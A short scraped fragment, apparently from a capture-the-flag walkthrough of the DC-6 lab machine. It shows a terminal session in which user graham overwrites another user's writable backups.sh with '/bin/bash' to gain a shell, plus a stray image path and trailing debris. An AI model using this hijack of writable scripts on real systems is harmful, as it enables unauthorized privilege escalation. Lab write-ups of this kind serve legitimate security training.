 backups.sh
graham@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
graham@dc-6:/home/jens$ echo "/bin/bash">backups.sh
echo "/bin/bash">backups.sh
graham@dc-6:/home/jens$ cat backups.sh
cat backups.sh
/bin/bash
graham@dc-6:/home/jens$
Lookup
23 --
24